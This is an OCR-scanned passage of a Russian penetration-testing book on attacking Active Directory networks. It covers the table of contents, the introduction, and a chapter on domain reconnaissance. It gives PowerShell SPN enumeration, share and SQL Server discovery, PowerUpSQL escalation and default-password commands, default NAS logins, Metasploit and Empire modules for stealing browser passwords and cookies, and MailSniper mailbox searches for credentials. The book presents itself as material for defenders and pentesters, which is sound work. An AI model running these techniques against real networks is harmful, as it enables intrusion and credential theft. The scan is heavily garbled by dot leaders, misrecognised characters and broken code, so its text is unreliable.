

Kerberos Silver Ticket

Ticketer

.

.

.

141



Mimikirtz

.

..

..

142

SIDHistory

..

.

. ..

.

142

.

, ................................................ 145

Golden Ticket + SIDHistory .

AdminSDHolder

.

147

DCShadow

.

.

.

149

....................................................... . .....................................................

.............. ...

................................................................................................. .............

··········· ········································· ........................... ..................... ....... ............

,

......................................................

........... ........................................................................... ............... ....·......................

........... .............. . ........................

.........................................................................

.................................................. . ...... ......................... .

................................... ........

. .......... ............................................

........................ ...................................................................................................

............. .............................................. ............ ...... ....................... ..............................

Глава

8. Используем групповые политики, чтобы сохранить доступ

к домену ......................... . ... .......................... . ................................................................. 153

Объекты групповой политикu

.

..

153

SeEnaЫeDelegationPrivilege

.

.

157

Security Support Provider

.

.

158

Списки доступа и дескриmоры безопасности

.

160

Directory Services Restore Mode

.

163

Skeleton Кеу

: .......................... 166

........... ............................................................................... . ......

........................................... ........................................ ...................

..................................... ........................................ ...............................

............................................................. ............

...................................................... ...........................................

.................................................................................... ....................

Предметный указатель

.............................................................................................. 169

Введение

Локальные сети, работающие под управлением Active Directory, получили широкое

распространение в последние несколько десятилетий. Использование сетевой ин

фраструктуры с контроллером домена чрезвычайно удобно, поскольку позволяет

системным администраторам гибко настраивать привилегии, разрешения, ограни

чения, а также ПQ.Литики для всех пользователей сети, централизовать управление

полномочиями, общими ресурсами, резервным копированием. Но популярность

технологии неизбежно влечет за собой интерес к ней со стороны хакеров, стремя

щихся проникнуть в сеть с различными целями - включая использование ском

прометированных ресурсов и хищение критической информации.

В этой книге рассматривается архитектура сетей с Active Directory глазами практи

кующего пентестера, хорошо осведомленного о слабых местах и актуальных уяз

вимостях подобных систем. Рассматриваются практические приемы взлома Active

Directory, закрепления в сети, бокового перемещения, поиска и сбора конфиденци

альных данных, а также обхода средств обнаружения и защиты. Рассматриваются

популярные инструменты хакеров, средства и приложения, по:}воляющие облегчить

или автоматизировать процесс взлома сетей с Active Directory и сохранения досту

па к ним в последующем. Читатель изучит структуру механизмов защиты Active

Directiry, освоит приемы повышения безопасности сетей и контроллера домена.

Для кого эта книга?

Эта книга будет незаменима для системных администраторов, пентестеров, специа

листов в области защиты данных и инженеров по информационной безопасности.

Это не уче_бник по взлому, а профессиональный взгляд на проблему безопасности

Active Directiry с точки зрения практикующего исследователя Red Team, специали

зирующегося на изучении защищенности сетей.

ВНИМАНИЕ/

Вся информация в этой книге предоставлена исключительно в ознакомительных це

лях. Автор и редак ция не несут ответственности за любой возможн ый вред, причинен

ный с использован ием сведен ий из этой книги.

в

Введение

Книга предназначена для тех, кто желает лучше обезопасить свой сетевой периметр

от вторжений, получить исчерпывающее представление о возможных векторах

атак, а также найти эффективные способы противодействия им. Материалы книги

помогут пентестерам освоить самый современный инструментарий для тестирова

ния защищенности сетевых периметров и в подробностях изучить методологию

этого тестирования.

Что вы найдете в этой кни ге?

1 посвящена методам разведки в Active Directory, способам изучения

сетевой инфраструктуры и поиска уязвимых мест для сбора учетных данных.

L1 Глава

LI В главе 2 перечислены актуальные методы повышения привилегий в Active

Directory.

LI Глава 3 рассказывает о боковом перемещении в Active Directory.

LI Главы 4 и 5 повествуют о способах уклонения от обнаружения в скомпромети

рованных сетях Active Directory и методах обхода средств детектирования атак.

LI Глава 6 посвящена способам поиска критически важных данных на скомпроме

тированных ресурсах при атаке на домен.

LI В главах 7 и 8 читатель найдет информацию о путях сохранения доступа при

атаке на домен с использованием как различных сторонних инструментов, так и

встроенных групповых политик.

Условные обозначения

В книге принят ряд условных обозначений, призванных облегчить читателю изуче

ние материала. Моноширинный шрифт cornmand идентифицирует вводимые пользо

вателем команды, имен� файлов, каталогов или управляющие символы. Курсив ис

пользуется для выделения понятий и терминов, а полужирный шрифт вьщеляет

ключевые слова, адреса URL и элементы интерфейса. Некоторые полезные сведе

ния, не относящиеся напрямую к рассматриваемому в тексте вопросу, но способ

ные представлять определенный интерес для читателя, вынесены в примечания.

ГЛАВА 1

Разведка в Active Directory.

Получаем пользовательские данные

в сетях Windows без привилегий

Представьте, что кто-то проводит атаку на корпоративную сеть Windows. Вначале

у злоумышленника либо мало привилегий в домене, либо их вовсе нет. Поэтому

искать учетные записи и службы он будет без повышенных привилегий, т. е. не от

имени ащшнистратора домена или локального администратора. О том, как произ

водится разведка в среде Active Directory, мы и поговорим.

Рассмотренные в данной главе примеры применимы для следующих версий

Windows: 7, 8, 1 0, Server 2008, Server 20 1 2 и Server 20 1 6; другие мы не проверяли.

Также для работы примерvв в системе должен быть установлен PowerShell с ука

занными модулями.



Сканирование SPN

Когда нужно повысить привилегии, злоумышленники обычно используют учетные

записи служб, поскольку у таких учеток больше прав, но нет �трогой политики

смены пароля через заданный промежуток времени. То есть если скомпрометиро

вать их, то потом можно долго оставаться незамеченным.

Service Principal Names (SPN) - идентификаторы служб, запущенных на доменной

машине. Не зная их, вы не сможете искать службы; которые используют проверку

подлинности KerЬeros.

SРN-строка имеет такой формат:

SPN=11serviceclass11 /11hostname [ : port] 11 [ / 11 servicename 11]

L] serviceclass - строка, которая идентифицирует класс службы, например ldap -

идентификатор для службы каталогов;

L] нostname - строка, где указывается полное доменное имя системы, а иногда и

порт;

10

Глава 1

- строка, которая представляет собой уникальное имя (DN), GUID

объекта или полностью определенное доменное имя (FQDN) службы· .

О servicename

SPN уникальный в пределах леса. Когда компьютер добавляют в домен; у его учет

ной записи автоматически указывается host SPN, что позволяет службам на этой

машине запускаться из-под локальных учетных записей, таких как Local System и

Network Service.

Сканирование SPN - это первое, что обычно делает злоумышленник или пенте

стер при поиске служб в среде Active Directory. Основное преимущество этого ме

тода по сравнению со сканированием сетевых портов в том, что не требуется взаи

модействие с каждым узлом сети для проверки служебных портов. Сканирование

SPN позволяет обнаружить службы с помощью запросов LDAP к контроллеру

домена. Так как запросы SPN - нормальное поведение проверки подлинности

Kerberos, этот способ сканирования обнаружить очень сложно (даже почти нере

ально), в отличие от сканирования портов.

Выполнить сканирование SPN можно с помощью скрипта на PowerShell (рис. 1 . 1 ):

https://github.com/PyroTek3/PowerShell-AD-Recon/ЬloЬ/master/Discover

PSMSSQLServers.

Рис. 1.1.

Результат работы скрипта для серверов Microsoft SQL

Разведка в Active Directory. Получаем пользовательские данные в сетях Windows

11

Наиболее интересные службы:

L1 SQL (MSSQLSvc/adsmsSQLAPOl.ads.org: 1 433);

L] Exchange (exchangeМDB/adsmsEXCASO 1 .ads.org);

L1 RDP (TERМSERV/adsmsEXCASOl .adsecuri�.org);

L1 WSMan / WinRМ / PS Remoting (WSMAN/adsmsEXCASO 1 .ads.org);

L] Hyper-V (Microsoft Virtual Console Service/adsmsНVOl .ady.org);

L] VMware VCenter (STS/adsmsVCOl.ads.org).

Хочу поделиться с вами и еще одним интересным скриптом, который покажет все

SPN для всех пользователей и всех компьютеров (рис. 1 .2).

$search = New-Obj ect DirectoryServices . DirectorySearcher ( [ADSI ] " " )

$search . filter = " ( servicePrincipalName=* ) "

$results = $search . Findall ( )

foreach ( $ result in $result s ) {

$userEntry = $result . GetDirectoryEntry ( )

Write-host "Object Name

=

" $userEntry . name -bac kgroundcolor

"yellow" -foregroundcolor "Ыасk"

Write-host " DN

Write-host "Obj ect Cat.

"

"

$userEntry . dist inguishedName

$userEntry. objectCategory

Write-host "servicePrincipalNames"

$i=l

foreach ( $ SPN in $userEntry . servicePrincipalName )

{

Write-host "SPN ( " $i " )

" $SPN

$i+=l

}

Write-host " "

Сбор данн ых

Общие ресурсы

В среде Active Directory часто используются сетевые папки и файловые серверы.

Эти команды отобразят список общих ресурсов на локальном хаете, список сете

вых компьютеров и список шар на удаленном компьютере:

> net share

> net view

> net view COMPUTER NАМЕ /all

Но что же делать, если политика безопасности запрещает использовать сетевые

команды? В этом случае нас выручит wmic. Список общих ресурсов на локальном

хаете и список общих ресурсов на удаленном компьютере можно посмотреть с по

мощью следующих команд:

Глава 1

12

> wmic share get /forrnat : l ist

> wmic /node : COMPUTER_NAМE share get

Полезный инструмент для поиска данных - PowerView

(https://github.com/

. Он автоматиче

ски обнаруживает сетевые ресурсы. и файловые серверы с помощью команд Find

PowerShellMafia/PowerSploit/ЫoЬ/master/Recon/PowerView.psl )

DomainShare ИGet-DomainFileServer.

Кстати, PowerView встроен в фреймворк PowerShell Empire

и представлен двумя модулями:

(https://github.com/

EmpireProject/Empire)

(J situational_awareness /network/powerview/share_ finder;

(J situational_awareness /network/powerview/get_ fileserver.

Базы данных

В среде Active Directory, как правило, несколько серверов баз данных. PowerUpSQL отличный инстр)тмент для обнаружения и перечисления серверов Microsoft SQL и

атак на них.

Найти все локальные экземпляры SQL можно командой:

> Get-SQLinstanceLocal -Verbose

Чтобы найти все экземпляры SQL в сети или домене, используй команды:

> Get-SQLinstanceDomain -Verbose

> Get-SQLinstanceBroadcast -Verbose

> Get-SQLinstanceScanUDP �verbose

После поиска собираем информацию об экземплярах SQL: Локальных:

> Get-SQLinstanceLocal 1 Get-SQLServerinfo

И удаленных:

> Get-SQLServerinfo -Instance "COMPUTER NАМЕ"

Когда мы нашли все экземпляры SQL и собрали информацию о них, мы можем:

(J получить список экземпляров SQL, в которые разрешен вход текущему пользо

вателю домена:

> Get-SQLinstanceDomain -Verbose 1 Get-SQLConnectionTestThreaded -Verbose -Threads 1 0

(J попытаться получить права администратора для экземпляра SQL:

> Invoke-SQLEscalatePriv -Verbose - I nstance " COMPUTER_NAМE "

(J перечислить экземпляры SQL по всему домену с использованием паролей по

умолчанию:

> Get-SQLinstanceDomain -Verbose

Get-SQLServerLoginDefaultPw -Verbose

(J сдампить информацию о SQL Server и базе данных в файлы CSV или ХМL:

> I nvoke-SQLDumpinfo -Verbose -Instance " COMPUTER NАМЕ"

Разведка в Active Directory. Получаем пользовательские данные в сетях Windows

О

13

запустить функции аудита для сервера SQL:

> Invoke-SQLAudit -Verbose - Instance "COMPUTER NАМЕ"

Network Attac hed Storage

Ne�ork Attached Storage (NAS) - сервер для хранения данных на файловом уров

не. Поскольку там сложены файлы, нередко это и есть цель злоумышленника. NAS

не нужна полноценная операционка, поэтому на них часто ставят FreeNAS или

NAS4Free на базе FreeBSD. Большинство NAS можно администрировать через веб

или SSH. В таком случае следует перебрать дефолтные связки логин - пароль. Вот

пятерка самых распространенных:

О

admin:admin;

О

admin:password;

О

root:nasadmin;

О

nasadmin:nasadmin;

О

admin:"no pass".

Пользовательские данные при наличии привилегий

Учетные данные пользователей

Для охоты на пользователей отлично подходит BloodHound (https://github.com/

инструмент для активного поиска каталогов.

BloodHoundAD/ВloodHound) -

Определить, где конкретный пользователь или группа пользователей вошли в сис

тему, можно с помощью команд PowerView и модуля PowerShell Empire:

> Find-DomainUserLocation -Userldentity USER_NAМE

> Find-DomainUserLocation -UserGroupldentity GROUP_NAМE

situational awarenes s /network/powe rview/user_hunter

_

Локальные данные

После компрометации учетных данных пользователей появляется много возможно

стей: запись на рабочий стол, получение картинки с веб-камеры, сброс паролей,

установка кейлоггеров. Большая часть этих возможностей автоматизирована в ин

струментах Metasploit Framework, PowerShell Empire и Cobalt Strike.

Многие пользователи позволяют браузерам сохранять свои пароли. И часто мы ис

пользуем одни и те же пароли для разных сервисов, так что найденные в браузере

пароли нам еще, скорее всего, пригодятся.

Вот модули Metasploit, которые помогают в этом:

О post /windows / ga ther /enum chrome

_

О post/multi/gather/firefox_creds

Глава 1

14

L] post/ firefox/gather/cookies

L] post/firefox/gather/passwords

L] post/windows/gather/forensics /browser_history

Модули PowerShell Empire:

L] collection/ChromeDшnp

L] collection/FoxDшnp

Вытащить пароли можно и вручную. Для этого сохраните профиль браузера, им

портируйте его на вирrуальную машину, откройте браузер и посмотрите пароли.

Файлы профилей Firefox лежат в C : \Users \TARGET\AppData \Roarning\Mozilla\ Firefox\

Profiles, а профилей Google Chrome - в C : \Users \TARGET\AppData\Local\Google\Chrome\

u ser Data \Default. Чтобы узнать данные удаленного досrупа, можно использовать

модуль Metasploit post /windows /gather/enшn_putty_ saved_ sess ions или модули Empire

collection/netripper и credentials/sessiongopher.

Пользовательские срайлы



Часто цель атакующего - это пользовательские файлы. Для их поиска есть очень

удобный скриm на PowerShell - WМimplant (https://github.com/FortyNorthSecurity/

WMimplant). Он позволяет использовать фильтры (рис. 1 .2). Например, чтобы

найти файл с именем wmimplant, выполним команды:

> $ fi lefilter = " Filenarne = ' wmimplant ' AND Drive= ' C : ' "

> Get-WМIObject -Class CIM_Datafile -filter $filefilter

Рис. 1.2.

Поиск файла wmimplant на диске С: с использованием WMlmplant

Разведка в Active Directory. Получаем пользовательские данные в сетях Windows

15



Также можно настроить фильтр по расширению файла (рис. 1.3).

> $fi lefilter = "Extensios = ' ps l ' AND Drive= ' C : '"

> Get-WМIObject -Class CIM Datafile -filter $ filefi lter

Рис. 1.3.

Поиск файлов *.ps.1 на диске С: с использованием WMlmplant

Для поиска файлов на удаленной машине указывайте для

Get-wмroьject

параметр

-ComputerNarne.

Microsoft Exchange и Outloo k

...

при наличии привилегии

Если у злоумышленника есть учетные данные пользователей, то почтовые ящики,

считай, тоже скомпрометированы. Если вы выступаете на атакующей стороне, от

крывайте панель Outlook и делайте запросы, по которым могут найтись полезные

данные. Например, логин, пароль, password, pass, credentials, vpn, ssh, root, confident ial.

Этот процесс можно автоматизировать при помощи инструмента MailSniper

(https://github.com/dafthack/МailSniper). Для автоматического обнаружения целе

вого сервера Exchange и поиска в почтовом ящике user@exarnple . сот используйте та

кую команду:

> Invoke-Sel fSearch -OutputCsv local-results . csv -Mailbox user@ example . com

Если ящик известен, то такую:

> Invoke-Sel fSearch -Remote -ExchHos tnarne outloo k . office365 . com -OutputCsv

local-result s . csv -Ma ilbox user@ exarnple . com

Если у вас уже есть права администратора Exchange, можно искать по всем почто

вым ящика!\\ :

Глава 1

16

> Invoke-GlobalMailSearch - ImpersonationAccount TARGET USER -ExchНostname

ExchOl -OutputCsv global-results . csv

Учетные данные

Учетные записи администраторов домена

Существует два эффективных метода искать учетные записи с повышенными пра

вами в Active Directory. Первый - стандартный метод перечисления групп, ко

торый идентифицирует всех членов обычных групп администраторов Active

Directory. В большинстве. организаций есть пользовательские группы адмшшстра

торов - схемы именования могуr быть разными, но если искать по слову admin,

то, скорее всего, не промахнетесь:

